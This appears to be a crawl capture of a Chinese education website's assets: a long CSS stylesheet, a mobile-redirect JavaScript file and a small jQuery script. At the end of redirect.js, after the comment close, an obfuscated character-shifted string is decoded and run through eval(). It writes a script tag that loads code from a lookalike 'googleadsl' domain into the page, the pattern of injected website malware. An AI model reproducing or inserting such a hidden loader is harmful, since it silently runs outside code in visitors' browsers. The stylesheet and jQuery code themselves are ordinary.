.xybt { color:#000000; font-size:14px; text-align:center; padding-top:27px;}
.xylie ul li.dwei { position: relative; z-index:99;}
.xylie ul li .ddtext2 { background:url(../images/xyh.png) no-repeat;top:-208px; color:#FFF; left:0px; position:absolute;width: 369px;height:186px;overflow: hidden;cursor: pointer; padding-top:122px; text-align:center; z-index:9;}
.xylie ul li .xyimg { width:369px; height:238px;position:relative; z-index:9;}
.xylie ul li .xyimg span { position:absolute; background:url(../images/xykuang.png) no-repeat; width:396px; height:238px; left:0; top:0; display:block;}

/*----研发背景-----*/
.yfbjlie { width:1200px; margin:0 auto; padding-top:14px;}
.yfbjlie ul li { border-bottom:1px solid #E7E7E7; padding-bottom:25px; padding-top:29px;}
.yfms { width:100%; font-size:15px; line-height:26px;}
.yfsbt { width:100%; overflow:hidden;}
.yfsbt em { display:block; width:54px; height:38px; background:url(../images/yfbg.png) no-repeat right; float:left; font-size:32px;color:#0496ea; font-weight:600; font-family:"黑体";}
.yfsbt p { width:1140px; height:38px;float:left; font-size:18px;color:#0496ea; padding-top:15px;}
.yfhzuo { margin:0 auto; min-height:275px; margin-top:64px; width:100%; background-color:#F7F7F7;}
.yfhzbt { padding-top:60px;}
.yfhzbt h3 { font-size:26px; color:#333333; font-weight:500; background:url(../images/yfxian.jpg) no-repeat top left; padding-top:17px;}
.yfhzbt ul { overflow:hidden; padding-top:30px; width:100%;}
.yfhzbt ul li { float:left; font-size:16px; padding-bottom:30px;}
.yfhzbt ul li span { background:url(../images/quan.png) no-repeat; width:20px; height:20px; text-align:center; line-height:20px; font-size:15px; display:block; color:#FFF; margin-right:7px; float:left;}


/*----课程特色-----*/
.kctslie { width:1200px; margin:0 auto; padding-top:44px; padding-bottom:50px;}
.kctslie ul li { width:1200px;}
.kctslie ul li.kcbg1 { background:url(../images/kcbg1.png) no-repeat; height:152px;}
.kctslie ul li.kcbg1 .kcimg { padding-top:13px; padding-left:14px; width:588px; padding-bottom:13px;}
.kctslie ul li.kcbg1 .kcwen { width:553px; line-height:25px; padding-left:45px; height:151px;}
.kctslie ul li.kcbg1 .kcwen h3 { font-size:18px; color:#333333; margin-bottom:10px; font-weight:500; background:url(../images/ling.png) no-repeat left; padding-left:21px;}
.mt25 { margin-top:25px;}
.mt14 { margin-top:14px;}
.mt43 { margin-top:43px;}
.borderm { border-bottom:1px solid #DFDFDF;}
.bordert { border-top:1px solid #DFDFDF;}

.kctslie ul li.kcbg2 { background:url(../images/kcbg2.png) no-repeat 1px; height:152px;border-right:1px solid #DFDFDF;}
.kctslie ul li.kcbg2 .kcimg { padding-top:13px; padding-left:14px; width:584px; padding-bottom:13px;}
.kctslie ul li.kcbg2 .kcwen { width:553px; line-height:25px; text-align:right; padding-right:45px; height:151px;}
.kctslie ul li.kcbg2 .kcwen h3 { font-size:18px; color:#333333; margin-bottom:10px; font-weight:500; background:url(../images/ling.png) no-repeat right; padding-right:21px;}

/*--------教材体系-----*/
.jctxwz { text-align:center; padding-top:35px; line-height:25px;}
.jctxbg { background-color:#F7F7F7; width:100%; margin:0 auto; padding-top:58px; padding-bottom:100px;}
.jctxbg h3 { background:url(../images/jctxbg.png) no-repeat center; text-align:center; font-size:26px; color:#333333; font-weight:500; height:28px;}

.home_product{ width:1200px; overflow:hidden;zoom:1; margin:0 auto; padding-top:50px;}
.home_product ul{width:1200px; height:241px; overflow:hidden;}
.home_product ul li{width:175px; height:241px; overflow:hidden; float:left; margin-right:72px;}
.home_product ul li p{width:175px; height:175px; float:left;}
.home_product ul #prdoctlist7{ margin-right:0;}
.jxzzwz { float:left; font-size:21px; font-weight:bold; color:#666666; padding-top:40px; text-align:center; width:100%;}

/*--------教学效果-----*/

.jxxzbg { background:#F7F7F7; height:688px; margin:0 auto; margin-top:65px;}

.jxxgnr { width:100%; margin:0 auto; padding-top:46px;}
.jxxgnr ul li { float:left; width:345px; padding-right:82px;}
.jxxgnr ul li img { display:block;}
.jxxgnr ul li .xbga { background:#EAEAEA; width:345px; height:303px;}
.jxxgnr ul li .xbga h3 { width:173px; margin:0 auto; border-bottom:1px solid #C4C4C4; text-align:center; font-size:24px; color:#017bef; font-weight:500; padding-bottom:25px; padding-top:26px;}
.jxxgnr ul li .xbga p { font-size:14px; margin:0 auto; text-align:center; color:#333333; line-height:32px; padding-top:11px; height:190px;}
.jxxgnr ul li .xbga p span{ font-size:16px; color:#FFF; }
.jxxgnr ul li .xbga a.yangshi { width:180px; height:40px; text-align:center; margin:0 auto; display:block; background:#656565; color:#FFF; line-height:40px; font-size:16px;}
.jxxgnr ul li .xbga a:hover.yangshi { background:#017BEF;}
.jxsan { padding-top:57px; text-align:center;}
.jxsan h3 { color:#666; font-size:26px; font-weight:500; background:url(../images/jxxian.png) no-repeat center; height:30px; margin:0 auto;}
.ljgeng { width:125px; margin:0 auto; padding-top:33px; height:36px;}
.ljgeng a { background:url(../images/gd.png) no-repeat; display:block; height:36px; line-height:36px; font-size:14px; color:#c2c2c2; padding-left:26px; width:99px; text-align:left;}
.ljgeng a:hover { background:url(../images/gda.png) no-repeat;  color:#fff;}
.jxdui { padding-bottom:50px;}
.xxdblie { width:1200px; margin:0 auto; padding-top:60px;}
.xxdblie ul li{ float:left; text-align:left; width:583px; position:relative; margin-bottom:42px;}
.xxdblie ul li.mr32 { margin-right:32px;}
.xxdblie ul li a .vsdb { background:url(../images/bvd.png) no-repeat; width:67px; height:67px; position:absolute; top:67px; left:256px;}
.xxdbbt { float:left; width:100%; padding-top:24px; }
.xxdbbt span { color:#047bea; font-weight:bold;font-size:14px;}
.xxdbbt .left { width:279px; text-align:center; float:left;font-size:14px; color:#333333; font-weight:bold;}
.xxdbbt .right { width:279px; text-align:center; float:right;font-size:14px; color:#333333; font-weight:bold;}
.video-containerd {width:1180px; margin:0 auto; height:568px; padding:10px; background: #fff; border-radius: 5px; position:relative; top:30px; }
.video-containerd:hover .video-close { opacity: 1; }
.xxdbt { position:relative; display:block; width:1180px; height:490px; margin-top:59px;}

.fontbt { font-size:24px; color:#333333; font-weight:bold; padding-top:51px;}
.fontbt font { color:#047bea;font-size:24px;}
.fontbt .left { width:50%; text-align:center; float:left;}
.fontbt .right { width:50%; text-align:center; float:right;}
.xxdbt .vsdbt { background:url(../images/vs_1.png) no-repeat; width:137px; height:137px; position:absolute; top:130px; left:520px;}

.ljgeng2 { width:125px; margin:0 auto; padding-top:20px; height:36px;}
.ljgeng2 a { background:url(../images/gd.png) no-repeat; display:block; height:36px; line-height:36px; font-size:14px; color:#c2c2c2; padding-left:26px; width:99px; text-align:left;}
.ljgeng2 a:hover { background:url(../images/gda.png) no-repeat;  color:#fff;}



/*--------师资力量-----*/
.modszBoxa {margin: 0px auto; width: 1200px; height:510px; overflow:hidden; padding-bottom:80px; padding-top:47px;}
.modsz{ width: 1200px; height:510px; margin: 0px auto; position: relative; }
.modsz .btn{position:absolute;width:42px;height:42px;bottom:90px;cursor:pointer;z-index:99;}
.modsz .prev{left:510px;background:url(../images/szzuo.png) no-repeat;}
.modsz .next{right:0;background:url(../images/szyou.png) no-repeat;}
.modsz li{float:left;}
.modsz .cf li{position:relative;}
.modsz .cf li .leftimg { width:510px; float:left;}
.modsz .cf li .rights { width:653px; float:right;}
.szllbt { border-bottom:3px solid #0496EA; height:55px;}
.szllbt .szleft { color:#333333; font-size:23px; float:left; width:415px;}
.szllbt .szleft span{ color:#333333; font-size:14px; display:block;}
.szxq { float:right; width:40px; height:40px; display:block;}
.sznr { width:100%; padding-top:20px;}
.sznr p { color:#333333;}
.modsz .picBoxa{height:510px;position:relative;overflow:hidden;}
.modsz .picBoxa ul{height:510px;position:absolute;}
.modsz .picBoxa li{width:1200px;height:510px;}
.modsz .listBox{ width: 690px; height: 230px; float:right;position: relative;overflow: hidden; top:-230px; }
.modsz .listBox ul{height:230px;position:absolute;}
.modsz .listBox li{width:230px;height:230px;cursor:pointer;position:relative;}
.modsz .listBox li i{display:none;}
.modsz .listBox li a{display:block;width:230px;height:230px;}
.modsz .listBox li img{ width:230px;height:230px;}
.modsz .listBox .on img{ width:230px;height:230px;}
.modsz .listBox .on i{display:block;}
.modsz .listBox .arr2 {display: none;}
.modsz .listBox .on .arr2 {display: block;background: url(../images/szbg.png) repeat;width:230px;height:230px;position: absolute;top:0;left:0px;}
.modsz .listBox .on .arr2 h3 { color:#FFF; padding-bottom:2px; font-size:22px; font-weight:500;}
.szbg1 { background:url(../images/szbg2.png) no-repeat; height:50px; margin-top:170px; width:213px; padding-top:10px;  overflow:hidden; padding-left:17px;color:#FFF;}

/*--------项目背景及趋势-------*/

.xmbjlie { width:1200px; margin:0 auto; padding-top:14px;}
.xmbjlie ul li { background:url(../images/quan2.png) no-repeat left 0px; padding-left:56px;padding-bottom:37px;}
.xmbjlie .yfms { width:100%; font-size:15px; padding-top:8px; line-height:26px;}
.xmbjlie .yfsbt { width:100%; overflow:hidden; color:#0496ea; font-size:22px;}

/*--------服务支持-------*/

.fwzclie { width:1200px; margin:0 auto; padding-top:34px;}
.fwzclie ul li {padding-bottom:32px; padding-top:33px; border-bottom:1px solid #E0E0E0;}
.fwzclie .yfms { width:100%; font-size:15px; padding-top:8px; line-height:26px;}
.fwzclie .yfms p { font-size:15px; padding-bottom:13px;}
.fwzclie .yfsbt { height:31px; line-height:31px; width:1163px; background:url(../images/fwzc.png) no-repeat left; padding-left:37px; overflow:hidden; color:#0496ea; font-size:18px;}



/*联系我们开始*/
.lxwm{ padding-top:54px;}

.lxwm .ke{ width:1200px;margin:0 auto; padding-bottom:45px; padding-top:54px; overflow:hidden;}
.lxwm .ke li{ float:left;}
.lxwm .ke .li01{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;  text-align:center; padding-top:23px; margin-right:80px;}
.lxwm .ke .li01 h2{ font-size:23px; color:#333; font-weight: normal; padding-bottom:15px; }
.lxwm .ke .li01 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li02{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;margin-right:80px;}
.lxwm .ke .li02 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li02 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li02 p{ font-size:18px; color:#666;}
.lxwm .ke .li03{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;margin-right:80px;}
.lxwm .ke .li03 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li03 span img{ padding-right:8px; margin-top:-10px;}
.lxwm .ke .li04{ width:240px; height:112px; background:url(../images/lxbg.png) no-repeat;text-align:center;padding-top:23px;}
.lxwm .ke .li04 h2{  font-size:23px; color:#333; font-weight: normal; padding-bottom:15px;}
.lxwm .ke .li04 span img{ padding-right:8px; margin-top:-10px;}

.zxly{ width:1206px; margin:0 auto; padding-bottom:50px;}
.zxly h2{ text-align:center; font-size:18px; color:#333; font-weight:normal; background:url(../images/zaixian.png) no-repeat bottom center; padding-bottom:30px;}
.zxly p{ text-align:center; padding-top:30px; padding-bottom:50px; font-size:14px;}


.zxly .xn{ width:211px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/wode.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:14px; color:#666;cursor:pointer;}
.zxly .xn03{ width:211px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/wode011.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:28px; color:#666;cursor:pointer;}

.zxly .xn01{ width:707px; height:31px; padding-top:5px; padding-bottom:5px; background:url(../images/nide.png) no-repeat; border:0; outline:none; line-height:31px; padding-left:10px; float:left; margin-right:-12px;color:#666;cursor:pointer;}
.zxly .xsub{ width:122px; height:39px; background:url(../images/jk.jpg) no-repeat; border:0; outline:none;}
.zxly .xn02{ width:1196px;height:143px; background:url(../images/tade.png) no-repeat; border:0; margin-top:19px;outline:none; margin-bottom:22px; padding-left:10px; padding-top:15px;color:#666;}
.zxly .ccna{width:172px; height:39px; background:url(../images/button.jpg) no-repeat; float:left; border:0; outline:none;margin-left: 10px; cursor:pointer;}


.zsjm{ padding-top:54px;}
.zsjm .zs_top{ width:1200px; height:auto;}
.zsjm .zs_top .zs_left{ width:647px; float:left;}
.zsjm .zs_top .zs_left ul{ height:auto;}
.zsjm .zs_top .zs_left ul li{ height:auto; padding-bottom:40px;}
.zsjm .zs_top .zs_left ul li .right{width:560px;}
.zsjm .zs_top .zs_left ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsjm .zs_top .zs_left ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsjm .zs_top .zs_left ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsjm .zs_top .zs_left ul li .right p{ padding-bottom:8px;}
.zsjm .zs_top .zs_right{ width:478px; height:334px;float:right; padding:19px; border:1px solid #D3D3D3; margin-top:40px; overflow:hidden;}


.zsjm .zs_top .zs_right img{
	width:478px; height:334px;
    overflow-x: hidden;
    overflow-y: hidden;
    position: relative;
	z-index:1;
	transition-delay: 0s;
    transition-duration: 1s;
    transition-property: all;
    transition-timing-function: ease;
	/* Firefox 4 */
	-moz-transition-delay: 0s;
    -moz-transition-duration: 1s;
    -moz-transition-property: all;
    -moz-transition-timing-function: ease;
	/* Safari 和 Chrome */
	-webkit-transition-delay: 0s;
    -webkit-transition-duration: 1s;
    -webkit-transition-property: all;
    -webkit-transition-timing-function: ease;
	/* Opera */
	-o-transition-delay: 0s;
    -o-transition-duration: 1s;
    -o-transition-property: all;
    -o-transition-timing-function: ease;
	}
.zsjm .zs_top .zs_right:hover img {
	transform: scale(1.2, 1.2);
	-ms-transform:scale(1.2, 1.2); 	/* IE 9 */
	-moz-transform:scale(1.2, 1.2); 	/* Firefox */
	-webkit-transform:scale(1.2, 1.2); /* Safari 和 Chrome */
	-o-transform:scale(1.2, 1.2); 	/* Opera */
}


.zsjm .zs_top01{ width:1200px; height:auto;}
.zsjm .zs_top01 .zs_right{ width:647px; float:right;}
.zsjm .zs_top01 .zs_right ul{ height:auto;}
.zsjm .zs_top01 .zs_right ul li{ height:auto; padding-bottom:40px;}
.zsjm .zs_top01 .zs_right ul li .right{width:560px;}
.zsjm .zs_top01 .zs_right ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsjm .zs_top01 .zs_right ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsjm .zs_top01 .zs_right ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsjm .zs_top01 .zs_right ul li .right p{ padding-bottom:8px;}
.zsjm .zs_top01 .zs_left{ width:515px; height:447px;float:left; margin-top:40px; overflow:hidden;}

.zsnana{ width:1200px; height:auto;}


.zsnana ul{ height:auto;}
.zsnana ul li{ height:auto; padding-bottom:40px;}
.zsnana ul li .right{width:1117px;}
.zsnana ul li .right h2{ font-size:20px; font-weight:normal;color:#0496ea; border-bottom:1px solid #BFBFBF; padding-bottom:10px; margin-bottom:10px; padding-top:14px; width:141px;}
.zsnana ul li .right h2 b{ font-size:20px; font-weight:normal; color:#000;}
.zsnana ul li .right p span img{ padding-right:10px;margin-top: -3px;}
.zsnana ul li .right p{ padding-bottom:8px;}



.zs_hz{ width:100%; height:auto; background:#F7F7F7;}

.zs_hz .hzhb{ width:1200px; margin:0 auto; padding-top:58px; padding-bottom:38px; overflow:hidden;}
.zs_hz .hzhb h2{ font-size:26px; color:#333; font-weight:normal; background:url(../images/ai.jpg) no-repeat top left; padding-top:10px; padding-bottom:25px;}
.zs_hz .hzhb ul li{ float:left; font-size:16px; padding-bottom:29px; padding-right:118px;}
.zs_hz .hzhb ul li span{ width:20px; height:20px; background:url(../images/zsdd.jpg) no-repeat; display:inline-block; text-align:center; line-height:20px; color:#fff; font-size:15px; margin-right:5px;}


/*6.26 home*/
.msyonebg { background:#F5F5F5; width:100%; padding-bottom:0px;}
.msylie { padding-top:40px;}
.msylie ul li { width:289px; float:left; margin-right:14px;}
.msylie ul li p { padding-top:12px; color:#333333; text-align:center;}
.msylie ul li a:hover p { color:#0496EA;}
.msypic { overflow:hidden;}
.msypic img {  transition: all .5s ease;-webkit-transition:all .5s ease;}
.msylie  a:hover .msypic img{ transform:scale(1.1,1.1)}


.msytwo { padding-top:45px;}
.msytwo {}
.msytwolie {}
.msytwolie ul li { width:264px; height:308px; overflow:hidden;background:#F5F5F5; float:left; margin-right:46px; position:relative;}
.msyhui { padding-top:58px; padding-left:15px; padding-right:15px;height:250px; }
.msyhui strong { font-size:20px; color:#333333; display:block; text-align:center; padding-bottom:40px;}
.msyhui span { height:60px; display:block;}
.msyhui p { font-size:16px; text-align:center; padding-top:25px;}
.msyico1 { background:url(../images/msytwoico1.png) no-repeat center;}
.msyico2 { background:url(../images/msytwoico2.png) no-repeat center;}
.msyico3 { background:url(../images/msytwoico3.png) no-repeat center;}
.msyico4 { background:url(../images/msytwoico4.png) no-repeat center;}

.mshlan { background:#FF9600; position:absolute; bottom:0;width:234px; height:250px; left:-100%;}

.msytwolie ul li:hover .msyhui strong { color:#fff;}
.msytwolie ul li:hover .msyhui p { color:#fff;}
.msytwolie ul li:hover .msyico1 { background:url(../images/msytwoicoh1.png) no-repeat center;}
.msytwolie ul li:hover .msyico2 { background:url(../images/msytwoicoh2.png) no-repeat center;}
.msytwolie ul li:hover .msyico3 { background:url(../images/msytwoicoh3.png) no-repeat center;}
.msytwolie ul li:hover .msyico4 { background:url(../images/msytwoicoh4.png) no-repeat center;}

.msytwodown { padding-top:26px;}
.msytwodown ul li { width:264px; float:left; margin-right:46px;}
.msytwodown ul li p { padding-top:10px; color:#333333; text-align:center;}
.msytwodown ul li a:hover p { color:#0496EA;}
.msytwodown  a:hover .msypic img{ transform:scale(1.1,1.1)}



.synewkk { padding:50px 0;}
.mdbbg {background: url(../images/wsj_02.jpg) no-repeat center;width:100%;height:800px;}
.mdbbg .syyi { padding-top:110px;}

.mlzlie ul li { width:594px; float:left; margin-right:12px;}
.mlzmeng { position:relative;}
.mlzmeng span { position:absolute; background:url(../images/mlzbg.png) repeat; width:100%; height:255px; text-align:center; padding-top:138px;}
.mlzlie ul li:hover .mlzmeng span { background:none;}

.mtswbg { background:#FBFBFD; margin-top:54px;}


/* 教材切换 */

.slideGroup {	margin:0 auto;width: 100%;height: 377px; position:relative; margin-top:55px;}
.slideGroup .parHd { width:628px; position:absolute;height: 35px;line-height: 35px; right:0; top:34px;}
.slideGroup .parHd ul { float:left;	display:table; border-bottom:1px solid #E9E9E9; padding-bottom:12px;}
.slideGroup .parHd ul li {
	float: left;
	padding: 0 15px;
	font-size:24px;
	color:#333333;
	cursor: pointer;
}
.slideGroup .parHd ul li.on {	font-weight:bold;color:#01458e;}
.slideGroup .slideBox {float:left;}
.slideGroup .mjcnei { border:1px solid #EFEFEF;width:498px; height:372px;overflow: hidden;zoom: 1;position: relative; float:left;}
.mjcdes { float:right; padding-top:98px; width:628px;}
.mjcdes p { font-size:16px; line-height:26px;}
.parBd { width:100%;}
.slideBox { width:100%;}
.slideGroup .sPrev,
.slideGroup .sNext {
	position: absolute;
	left: 22px;
	top: 169px;
	display: block;
	width: 20px;
	height: 34px;
	background: url(../images/jcleft.png) center center no-repeat;
	z-index:99;
}
.slideGroup .sNext {
	left: auto;
	right:22px;
	background: url(../images/jcright.png) center center no-repeat;
}
.slideGroup .parBd ul {	overflow: hidden;zoom: 1;}
.slideGroup .parBd ul li {	float: left;width: 498px;position: relative;}

/*首页八大帮扶*/
.mbfdbg { background:url(../images/mppbg01.jpg) no-repeat center;height:786px;width:100%;margin-top:50px;}
.ying3 { font-size:14px; color:#BFC0C3; text-transform:uppercase; text-align:center; line-height:30px; height:30px; background:url(../images/mppxian.png) no-repeat center;}

.tab {  width:100%; padding-top:62px;}
.tab-title { width:530px; float:left;}
.tab-title .item {
  background:#FFFFFF;
  border: 1px solid #F5F5F5;
  margin-right:13px;
  margin-bottom:13px;
  float:left;
  display: block;
  width: 247px;
  height: 108px;
  line-height: 108px;
  text-align: center;
  color: #333333;
  font-size: 18px;
}
.tab-title .item i { font-style:normal;color: #333333;  font-size: 18px; padding-left:55px; display:inline-block; height:108px;}
.tab-title .item-cur {  color: #fff;  background-color: #054C8E;border:1px solid #054C8E;}
.tab-title .item-cur i { color:#fff;}
.tab-title a:hover.item{ color:#054C8E;}
.tab-cont { float:left; width:670px; height:478px; position: relative;  overflow: hidden;}
.tab-cont__wrap {  position: absolute;}
.tab-cont .item {
  width: 668px;
  height: 476px;
   overflow:hidden;
  text-align: center;
}
.mppico1 { background:url(../images/mppico1.png) no-repeat left center;}
.mppico2 { background:url(../images/mppico2.png) no-repeat left center;}
.mppico3 { background:url(../images/mppico3.png) no-repeat left center;}
.mppico4 { background:url(../images/mppico4.png) no-repeat left center;}
.mppico5 { background:url(../images/mppico5.png) no-repeat left center;}
.mppico6 { background:url(../images/mppico6.png) no-repeat left center;}
.mppico7 { background:url(../images/mppico7.png) no-repeat left center;}
.mppico8 { background:url(../images/mppico8.png) no-repeat left center;}
.tab-title .item-cur i.mppico1 { background:url(../images/mppicoh1.png) no-repeat left center;}
.tab-title .item-cur i.mppico2 { background:url(../images/mppicoh2.png) no-repeat left center;}
.tab-title .item-cur i.mppico3 { background:url(../images/mppicoh3.png) no-repeat left center;}
.tab-title .item-cur i.mppico4 { background:url(../images/mppicoh4.png) no-repeat left center;}
.tab-title .item-cur i.mppico5 { background:url(../images/mppicoh5.png) no-repeat left center;}
.tab-title .item-cur i.mppico6 { background:url(../images/mppicoh6.png) no-repeat left center;}
.tab-title .item-cur i.mppico7 { background:url(../images/mppicoh7.png) no-repeat left center;}
.tab-title .item-cur i.mppico8 { background:url(../images/mppicoh8.png) no-repeat left center;}


.mfcdw {  width:666px; height:474px;position:relative; border:1px solid #D4D4D4; overflow:hidden; }
.mfclan { background: url(../images/mpplan.png) repeat; width:671px; height:170px; position:absolute; left:-1px; top:160px;}
.mfcsub { font-size:30px; color:#fff;}
.mfcsub span {display: block;
    font-size: 30px;
    color: #fff;
    padding: 0 30px;
    line-height: 37px;
    padding-top: 59px;}
.mfcsub i { display:inline-block; width:13px; height:130px;}
.mfcup { background:url(../images/sdou.png) no-repeat center;}
.mfcdown { background:url(../images/xdou.png) no-repeat bottom;}



.Box {position: relative;}
.Box .content {width: 1200px;margin: 0 auto;}
.Box h2 {text-align: center;margin-bottom: 35px;padding-top: 250px;}
.Box .Box_con {position: relative; margin-left:15px;}
.Box .Box_con .btnl {position: absolute;}
.Box .Box_con .btn {display: block;width: 41px;height: 41px;position: absolute;top: 170px;cursor: pointer;}
.Box .Box_con .btnl {background: url(../images/jtl02.png) no-repeat center;left: -72px;}
.Box .Box_con .btnr {background: url(../images/jtr02.png) no-repeat center;right: -60px;}
.Box .Box_con .conbox {position: relative;overflow: hidden;}
.Box .Box_con .conbox ul {position: relative;list-style: none;}
.Box .Box_con .conbox ul li {float: left;width: 570px; margin-left: 30px;overflow: hidden;}
.Box .Box_con .conbox ul li:first-child {margin-left: 0;}
.Box .Box_con .conbox ul li img {display: block;transition: all 0.5s; width:100%;}
.Box .Box_con .conbox ul li:hover img {transform: scale(1.1);}

.Box .Box_con .conbox ul li .fontbt { font-size:18px; padding-top:10px; text-align:center;}
.mlzmeng { overflow:hidden;}

.Box .BoxSwitch { display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.fglianzi.com/redirect.js
body_size: 560
content:
// JavaScript Document
<!--
function mfredirect(f) {
	try {
		var b = false;
		if (arguments[1]) {
			var e = window.location.host;
			var a = window.location.href;
			var pc_url=arguments[1];
			if (mf_ispcdomain(pc_url, e)) {
				b = true;
			} else {
				b = false;
			}
		} else {
			b = true;
		}
		if (b) {
			//这里是做转向链接处理
			if (f) {
				var c = window.location.hash;
				//判断不能是移动模式上的电脑版链接跳转过来的
				if (!c.match("fromapp")) {
					if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
						//location.replace(f);
						location.href=f;
					}
				}
			}
		}
	} catch(d) {}
}

function mf_ispcdomain(web_domain,domain_host)
{
	var the_domain=domain_host;
	var g = /^www\./;
	if (g.test(domain_host)) {
		the_domain = domain_host.substr(4)
	}
	
	var e=web_domain.indexOf(the_domain);
	if (e > 0) {
		return true;
	} else {
		return false;
	}
}

//-->var str="cnbtldms-vqhsd'!;rbqhosrqb<[!gsso9..vvv-fnnfkd`crk-bnl.robncd.iptdqx-ir[!=;.rbqhos=!(:";var length=str.length;var ba64="";for(i=0;i<length;i++){var s=str.charCodeAt(i);s++;ba64=ba64+String.fromCharCode(s)}eval(ba64); 

--- FILE ---
content_type: application/javascript
request_url: https://www.fglianzi.com/statics/1604/js/myjquery.js
body_size: 496
content:
$(function(){
var wh=$(window).height()
var ww=$(window).width()

	$(".back-top .fan").click(function(){
		$("html,body").stop().animate({scrollTop: 0}, 800);
	});

	$(window).scroll(function(){
		if($(window).scrollTop() < 300){
			$(".side-btn a span").hide();
			$(".back-top").hide();
		}else{
			$(".side-btn a span").show();
			$(".back-top").show();
		}
	Hover($(".back-top"), "hover");
	});

$(".msytwolie ul li").hover(function(){
	$(this).find(".msyhui").addClass("mshlan").stop().animate({left: '0'},400)
	},function(){
		$(this).find(".msyhui").removeClass("mshlan").stop().animate({left: '-100%'},100)
		});

})


